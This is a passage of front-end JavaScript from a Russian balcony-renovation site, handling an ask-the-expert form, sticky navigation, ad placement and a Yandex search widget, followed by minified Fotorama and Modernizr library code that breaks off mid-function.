    var s = '<div id="insertAskExpHere" data-name="Гузеева Лариса" data-vname="Гузеевой Ларисы">'+
            '<div class="askExpert">'+
            '<div class="header">Задать вопрос эксперту</div>'+
            '<div class="who">'+
            '<div class="ava"><img src="'+ib.data('avatar')+'" alt="Фотография '+ib.data('vname')+'" class="authorava" width='+ib.data('avatarsize0')+' height='+ib.data('avatarsize1')+'></div>'+
            'На вопросы отвечает <a href="'+ib.data('authorurl')+'" rel="nofollow">'+ib.data('name')+'</a></div>'+
            '<a class="askExpert" href="#" onclick="page.askExpert(); return false;">Задать свой вопрос</a>'+
            '</div>';
    ib.html(s);
  },

  askExpert: function () {
    $("#askFrm").remove();
    var s = '<div id="askFrm">'+
'<h2>Ваш вопрос</h2>'+
'<form method="post" class="askauthor" data-function="askglavred">'+
'<label>Как к вам обращаться:</label><input type="text" data-field="sendername" required><br>'+
'<label>Контактный телефон:</label><input type="phone" data-field="phonenumber" required><br>'+
'<label>email:</label><input type="email" data-field="contactemail" required><br>'+
'<label class="lft">Ваш вопрос:</label>'+
'<textarea data-field="messagetext" required></textarea>'+
'<button onclick="page.sendForm(this); return false;">Отправить</button>'+
'</form>'+
'</div>';    
    $.colorbox({html: s, title: 'Вопрос эксперту'});
  },

  checkStickyMenu: function () {
    if ($('.article').length) return;
    var h=$("body"), a=$("a.topbutton"), isv = $('a.topbutton:visible').length;
    if (h.width() > 1300 && (window.scrollY>=90) && (!h.hasClass('sticky')))
      h.addClass('sticky');
    if ((window.scrollY<90) && (h.hasClass('sticky')))
      h.removeClass('sticky');
    if (h.width() > 1300) {
      if ((window.scrollY>=200) && (!isv)) 
        a.fadeIn(); 
      if ((window.scrollY<200) && (isv)) 
        a.fadeOut(); 
    }  
  },

  init: function () {
    
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
    
		if ($('.articleBody').length) {
			
			article_rating();
			article_img_click_ready();
			
			$(window).resize(function() {
				article_rating();
				article_img_click_ready();
			});
			
			$('body').on('click', '#back_to_top', function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			
			$('body').on('click', '.panel__info', function() {
				$(this).toggleClass('panel__infor-flip');
				$('.panel__list').toggle();
			});
			
			$('.leftBlock__close-button').click(function() {
				$('.leftBlock').remove();
			});
			
			$('body').on('click', '#panel-menu-btn', function() {
				$('.panel-menu').toggle();
			});
			
			$('body').on('click', '.cur_category__header', function() {
				$('.panel-menu').toggle();
			});
			
			$('.contents a').click(function(e) {
				
				e.preventDefault();
				
				$('.panel__list').hide();
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				if (target.offset()) {
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
				}
			});
			
			$('body').on('click', '.panel__list a', function(e) {
				e.preventDefault();
				
				$('.panel__list').toggle();
				$('.panel__info').toggleClass('panel__infor-flip');
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				var height = target.offset().top;
				
				$('html, body').animate(
					{scrollTop: height}, 500,
					function() {
						window.location.hash = hash;
						$('.panel__info span').text(txt);
					}
				);
			});
			
			var body_height = 0;
			var ad_1_pos = 0;
			var ad_2_pos = 0;
			var ad_1_height = 0;
			var ad_2_height = 0;
		}
		
    $(window).scroll(function() {
			page.checkStickyMenu();
			
			if ($('.contents').length) {
				var scrolled = window.pageYOffset || document.documentElement.scrollTop;
				
				if ($(document).width() > 768) {
					if (body_height < $('body').height()) {
						body_height = $('body').height();
						
						var article_height = $('.articleBody').height();
						var relevantItems_height = $('.relevantItems.fourItems').height();
						var menusecondary_height = $('#menu-secondary').height();
						var menusecondary_marbottom = parseInt($('#menu-secondary').css('margin-bottom'));
						var hideOnSmall_height = $('.hideOnSmall').height();
						var sidebar__offset = $('.sidebar').offset();
						var sidebar__ads_height = article_height + relevantItems_height - menusecondary_height - menusecondary_marbottom - hideOnSmall_height;
						
						$('.sidebar__ads').css('height', sidebar__ads_height);
						
						ad_1_pos = sidebar__offset.top + menusecondary_height + menusecondary_marbottom + hideOnSmall_height;
						ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
						ad_1_height = $('.sidebar__ad-1').height();
						ad_2_height = $('.sidebar__ad-2').height();
						
						$('.sidebar__ads').removeClass('flex-column-just-between');
						$('.sidebar__ad').addClass('absolute');
						$('.sidebar__ad-2').css('top', ad_2_pos);
					}
				}
				/*
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > ($('body').height() - 2000)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}*/
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.contents ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('.breadcrumbs ul li:nth-child(2) a').text();
							var panel_menu = $('.menu').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.contents ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 768 && (ad_1_height > 50) && (ad_2_height > 50)) {
					
					if (scrolled < (ad_1_pos - 70) && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= (ad_1_pos - 70) && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height - 70) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= (ad_2_pos - ad_1_height - 70)) && (scrolled < (body_height - 1400))) {
						$('.sidebar__ad-2').addClass('fixed');
					}
					else if (scrolled > (body_height - 1400)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', body_height - 1400);
						}
					}
				}
			}
		});
		
    if (!$('.articleBody').length) {
			$(window).on('resize', function () {$("a.topbutton").css('left', $(".contentbody").position().left - 140);})
		}
		
    $('<a href="#" title="Наверх" class="topbutton" onclick="$(\'html, body\').animate({scrollTop:0}); return false">&#708;<s>&#708;</s></a>').appendTo('header');
    $("a.topbutton").css('left', $(".contentbody").position().left - 140);
		
    page.checkStickyMenu();
    page.buildAskExpButton();

    $('body').on('click', '.blocklinks .item', function () {
      window.location = $(this).find('a').attr('href');
    });
		
		/*
		$('.internalrate-container').each(function () {
      var s = '<div class="internalrate"><div class="value"><span class="inc">+</span><span data-type="value">'+$(this).data('value')+'</span><span class="dec">-</span></div></div>';
      $(this).html(s);
    });

    $('body').on('click', '.internalrate .value .inc, .internalrate .value .dec', function () {
      var aid = $(this).parents('.internalrate-container').data('artid');
      var pp = $(this).parent().find('span[data-type="value"]');
      if ($(this).hasClass('inc'))
        var dir = 1;
      else
        var dir = -1;
      $.post('/tools/artscore', {'aid': aid, 'dir': dir}, function (data) {
        pp.html(data.val);
      }, 'json');
    });
		*/

    $("#yasearch").html('<div class="ya-site-form ya-site-form_inited_no" onclick="return {\'action\':\'https://balkon.guru/searchresult.html\',\'arrow\':true,\'bg\':\'#ffcc00\',\'fontsize\':12,\'fg\':\'#000000\',\'language\':\'ru\',\'logo\':\'rb\',\'publicname\':\'Balkon.guru\',\'suggest\':true,\'target\':\'_self\',\'tld\':\'ru\',\'type\':2,\'usebigdictionary\':true,\'searchid\':2228155,\'webopt\':false,\'websearch\':false,\'input_fg\':\'#000000\',\'input_bg\':\'#ffffff\',\'input_fontStyle\':\'normal\',\'input_fontWeight\':\'normal\',\'input_placeholder\':null,\'input_placeholderColor\':\'#000000\',\'input_borderColor\':\'#7f9db9\'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2228155"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>');
    (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');

    
    if (typeof(z_onReady)=='function') {z_onReady();}
  }



}

!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Kc?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Kc?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};S(c,d[sc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b){if(a.length){var c=a.data();Kc?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=v(b,function(){return j(a)});return a.css(k(d)),d}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:x()}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Zc]=i[_c]=i[$c]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),left:Math.floor(b.w/2-f/2),top:Math.floor(b.h/2-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ab(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function T(a){return!!a.getAttribute("disabled")}function U(a){return{tabindex:-1*a+"",disabled:a}}function V(a,b){S(a,"keyup",function(c){T(a)||13==c.keyCode&&b.call(a,c)})}function W(a,b){S(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function X(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation()}function Y(a){return a?">":"<"}function Z(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){Z(a,d.extend({},b,{overPos:b.pos,time:Math.max(Sc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Kc?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,bd,f)}function $(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&$.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Pb+" "+Ob),a.stop().addClass(Pb),b.stop().addClass(Ob),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function _(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ab(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||Cc&&Cc.type!==a.type&&Ec||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,_(a),m=Cc=a,Dc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&X(a)))}function h(a){if(a.touches&&a.touches.length>1||Pc&&!a.isPrimary||Dc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();_(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&X(a):(X(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&X(a),Ec=!0,clearTimeout(Fc),Fc=setTimeout(function(){Ec=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Rc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Pc?(S(u,"MSPointerDown",f),S(b,"MSPointerMove",h),S(b,"MSPointerCancel",i),S(b,"MSPointerUp",i)):(S(u,"touchstart",f),S(u,"touchmove",h),S(u,"touchend",i),S(b,"touchstart",j),S(b,"touchend",k),S(b,"touchcancel",k),S(a,"scroll",k),S(u,"mousedown",f),S(b,"mousemove",h),S(b,"mouseup",i)),c.on("click","a",function(a){v.checked&&X(a)}),v}function bb(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Pc||a.addClass(cc)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Pc||a.removeClass(cc),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Rc,C=null,E=Sc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Rc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ab(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function cb(a,b){var c,e,f,h=a[0],i={prevent:{}};return S(h,Qc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Y(0>j),m=e===l,n=d.now(),o=Rc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(X(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Tc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function db(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function eb(a){d.Fotorama.instances.push(a),db()}function fb(a){d.Fotorama.instances.splice(a.index,1),db()}var gb="fotorama",hb="fullscreen",ib=gb+"__wrap",jb=ib+"--css2",kb=ib+"--css3",lb=ib+"--video",mb=ib+"--fade",nb=ib+"--slide",ob=ib+"--no-controls",pb=ib+"--no-shadows",qb=ib+"--pan-y",rb=ib+"--rtl",sb=ib+"--only-active",tb=ib+"--no-captions",ub=ib+"--toggle-arrows",vb=gb+"__stage",wb=vb+"__frame",xb=wb+"--video",yb=vb+"__shaft",zb=gb+"__grab",Ab=gb+"__pointer",Bb=gb+"__arr",Cb=Bb+"--disabled",Db=Bb+"--prev",Eb=Bb+"--next",Fb=gb+"__nav",Gb=Fb+"-wrap",Hb=Fb+"__shaft",Ib=Fb+"--dots",Jb=Fb+"--thumbs",Kb=Fb+"__frame",Lb=Kb+"--dot",Mb=Kb+"--thumb",Nb=gb+"__fade",Ob=Nb+"-front",Pb=Nb+"-rear",Qb=gb+"__shadow",Rb=Qb+"s",Sb=Rb+"--left",Tb=Rb+"--right",Ub=gb+"__active",Vb=gb+"__select",Wb=gb+"--hidden",Xb=gb+"--fullscreen",Yb=gb+"__fullscreen-icon",Zb=gb+"__error",$b=gb+"__loading",_b=gb+"__loaded",ac=_b+"--full",bc=_b+"--img",cc=gb+"__grabbing",dc=gb+"__img",ec=dc+"--full",fc=gb+"__dot",gc=gb+"__thumb",hc=gc+"-border",ic=gb+"__html",jc=gb+"__video",kc=jc+"-play",lc=jc+"-close",mc=gb+"__caption",nc=gb+"__caption__wrap",oc=gb+"__spinner",pc='" tabindex="0" role="button',qc=d&&d.fn.jquery.split(".");if(!qc||qc[0]<1||1==qc[0]&&qc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var rc={},sc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),tc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},uc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)tc.ok=!0;else for(var vc=0,wc=uc.length;wc>vc;vc++)if(tc.prefix=uc[vc],"undefined"!=typeof b[tc.prefix+"CancelFullScreen"]){tc.ok=!0;break}tc.ok&&(tc.event=tc.prefix+"fullscreenchange",tc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},tc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},tc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var xc,yc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},zc={top:"auto",left:"auto",className:""};!function(a,b){xc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function 